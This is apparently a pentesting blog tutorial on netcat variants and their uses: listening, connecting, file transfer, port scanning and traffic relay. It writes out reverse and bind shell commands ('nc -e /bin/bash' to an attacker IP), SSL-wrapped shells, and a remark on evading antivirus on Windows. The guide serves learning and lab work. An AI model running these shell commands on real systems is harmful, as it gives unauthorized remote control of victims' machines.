Netcat - All you need to know
Table of Contents

Introduction⌗
Netcat is a tool that reads and writes data across network connections, using TCP or UDP protocol. Netcat has been referred to as the TCP/IP / networking swiss army knife. In this article we’ll look at different applications of netcat and how it can be useful in day to day activities of a pentester, security professional, sysadmin etc…
If you would like to test out these commands in a lab environment without the need to install them on your own machine have a look at my scenario on CYBERRANGES using the link below.
OPSEC⌗
Update: 01-07-2022.
I came to the realization that most of the material we consume when learning pentesting touches very little on secure practices on live engagements once you have those hacking skills, hence this update for anyone coming across this post.
Especially for pentesters, using netcat could be bad for operational security during live pentest engagements. Someone sniffing the network could capture your activity in plain text in cases such as a reverse shell. Put some more consideration into securing your pentest operations. Netcat is a great tool and valuable for CTFs and PoCs.
Variants⌗
There are several variants of netcat but most of the core functionality and command line options are very similar. Netcat having being initially written for Unix, the variants we will look at are linux based. You can also find netcat ports for windows that support similar commands to what we’ll look at.
Netcat Traditional⌗
Netcat traditional is the original implementation and was written by a guy known as Hobbit. This does not typically come preinstalled unless you are using a distro like kali linux. It is no longer maintained and is on version 1.10.
By running apt search netcat on an ubuntu/debian based machine, it appears as netcat or netcat-traditional.

To install it you can then run sudo apt install netcat-traditional or via compiling from source which you can get from the project page https://nc110.sourceforge.io/
.
If you install the different variants of netcat on your system you may have to invoke the command with the full binary name. In this case we’ll run nc.traditional -h to see the command line
options.

You notice the -e option, this is not available in the openbsd version. This is the feature that is considered a security hole. More on this when we get to the shells section.
GNU Netcat⌗

GNU Netcat is a rewrite of the original netcat to make it more portable with new features and fully GNU compliant. This means it can be easily installed on almost all linux distros. This version is not available via package manager. It seems to also be no longer maintained as it’s latest version is 0.7.1 from 2004.
To get it you can download the source files from the project website http://netcat.sourceforge.net then compile it.
You need gcc and make to install successfully. The binary will be installed to /usr/local/bin/netcat. Below are the commands to use.
cd netcat-0.7.1/
./configure
make
sudo make install
Netcat OpenBSD⌗

The Netcat OpenBSD version is a rewrite of the original netcat to include support for IPv6, proxies and unix sockets. In addition to those enhancements it is compiled to remove a feature that is considered a gaping security hole of the application.
This version is the most common and is what you will find installed by default in ubuntu distro (both desktop and server). For other linux distros you may have to install it yourself.
By running apt search netcat on an ubuntu machine, it appears as netcat-openbsd package.
To install it you can then run sudo apt install netcat-openbsd. When netcat is installed it is symlinked to nc and netcat for ease of invoking the command. We can see this
by checking the realpath of nc and netcat, they point to the same nc.openbsd binary. This can be different depending on which variant you have installed in your system.

The command line options available can be seen by running netcat -h.
Ncat⌗
Ncat is the reimplementation of netcat from the nmap project. This version is more feature rich and improved. I personally use this on a day to day.
When installing nmap you get ncat installed as well, this applies for windows and linux. You can then run ncat -h to see the command line options available.

You can also compile from source to install it which can be downloaded from the nmap website https://nmap.org/ncat/ .
Features⌗
Now that we understand the different variants, let’s look at the most common features you’d use netcat for. Most of the syntax is common across the different variants.
We’ll focus on the 2 most recent variants, netcat-openbsd and ncat because they are the most recently maintained and updated.
Server / Client mode⌗
Server mode
In server mode you can use netcat to listen for connections. What this does is open a port (either tcp or udp) on the system.
By default netcat listens on tcp. The below command will listen on all interfaces on port 8080.
nc -lvnp 8080
To specify the interface to listen on, for example localhost, you can use the below syntax for openbsd variant. Sometimes it may not be the best idea to listen on all interfaces depending on the situation.
nc -s 127.0.0.1 -lvnp 8080
Ncat prefers a different syntax when specifying the interface.
ncat -lvn 127.0.0.1 8080
To listen on udp the syntax is similar to tcp but including -u option.
nc -l -u -v -n -p 8080
As you noticed, the command line options can be used grouped together or separated.
Client mode
In client mode you can use netcat to connect to an open port on a system. This can be beneficial for manually checking service banners or just checking if the port is open.
For a tcp connection when connecting to IP 127.0.0.1 on port 8080, the syntax is as below.
nc -vn 127.0.0.1 8080
For a udp connection we only add the -u option.
nc -uvn 127.0.0.1 8080
Reverse / Bind Shells⌗
Familiarity with the concept of reverse shells and bind shells is needed as it is not discussed in detail in this section as we are only looking at how netcat facilitates them.
This is very popular to pentesters and use of netcat makes it easy. I will use the server / client model for explanation.
The commands used only work on ncat,netcat traditional and gnu netcat. Netcat OpenBSD is compiled to not have this feature as it is considered a security risk.
Reverse shells
For a reverse shell, we use netcat in server mode to listen for connections then supply the shell from the client. This will allow the session on the server to run commands on the client once the shell is received. From a pentesting perspective the server would be the attacker machine and the client the victim machine.
Server (attacker machine)
nc -lvnp 8080
Client (victim machine)
nc -e /bin/bash 192.168.125.10 8080
Something to note is that, just because the openbsd version does not have this -e option, does not mean that it is impossible to get a reverse shell when it’s installed. There are still ways it can be used to achieve a reverse shell.
Bind shells
For a bind shell, netcat in server mode listens for a connection and serves the shell process to any connecting client. Netcat running in client mode can then connect to the server and get shell access to the server and run commands. From a pentesting perspective the server would be the victim machine and the client the attacker machine.
Server (victim machine)
nc -e /bin/bash -lvnp 8080
Client (attacker machine)
nc 192.168.125.10 8080
File Transfer⌗
Due to the ability to write to the connections raw, we can transfer files over the connection from one system to another without distortion.
For this we don’t really care about which is the server and which is the client because the transfer can go either direction but we need to run the listener first.
To transfer a file on server1 to server2 over port 8080 can be done as below:
nc -lvnp 8080 < infile   (server1)
nc 192.168.125.10 8080 > outfile  (server2)
To do the same in the opposite direction:
nc 192.168.125.20 8080 < infile (server1)
nc -lvnp 8080 > outfile (server2)
Port Scanning⌗
This feature is not implemented in ncat but is available in the other variants. According to their website they omitted this feature because they have a better tool for that, which would be nmap.
Therefore if you find a system with netcat-openbsd and can’t install nmap you can run basic port scans as below.
To scan TCP ports on a target we can use the below syntax.
nc -nvv -w 1 -z 127.0.0.1 1-1000
To scan UDP ports on a target we can use the below syntax.
nc -nvv -w 1 -z -u 127.0.0.1 1-1000
Traffic Redirection⌗
This is only possible on the variants that support the -e option.
Take the below scenario where server1 cannot connect directly to server3 but can only go through server2.
server1 <-------------> server2 <-------------> server3
To redirect traffic from server1 to a web app running on server3 (192.168.125.40) on port 8080 we can execute the below ncat command on server2.
nc -klvnp 8000 -e "/bin/nc 192.168.125.40 8080"
Now you can reach the web app on server3 by accessing server2 on port 8000.
Ncat Additional Features⌗
From the features the security risks can be seen because there’s no encryption on the connection as netcat will write to the connection in its rawest form, therefore anyone sniffing the network can capture all your traffic unencrypted in the case of shells and file transfer. For bind shells, there’s no authentication therefore anyone connecting to the port the bind shell is listening on will be able to run commands on the machine.
When using ncat, some of these concerns are addressed as it allows for use of ssl as well as access control.
Encrypted Shells
For a reverse shell we’ll use the same command syntax but add --ssl to the command, same goes for bind shells.
Server (attacker machine)
nc --ssl -lvnp 8080
Client (victim machine)
nc --ssl -e /bin/bash 192.168.125.10 8080
Access Control
When using netcat in server mode the --allow option can specify one host or network range to be allowed to connect to the port, this can be good
for the bind shell situation. Similarly, you can use –deny to deny access from a specific host or network range.
nc --allow 127.0.0.1 -e /bin/bash -lvnp 8000
The above command will set the bind shell to only accept connections from localhost.
Conclusion⌗
Netcat is a really great tool for network related activities, I find it really useful during CTFs and sometimes use it during pentests. There’s several other options that we haven’t looked into feel free to explore them, but I think we’ve covered should be enough for most of your use cases.
I haven’t explained the specific command line options -like -v -n because the help menu clearly explains them.
Challenge for you, play around with netcat for windows (specifically ncat because of ssl feature). It’s a nice utility that can help you get reverse shells and doesn’t get flagged as a virus.
Happy Hacking!
References⌗
https://en.wikipedia.org/wiki/Netcat
https://nmap.org/ncat/guide/index.html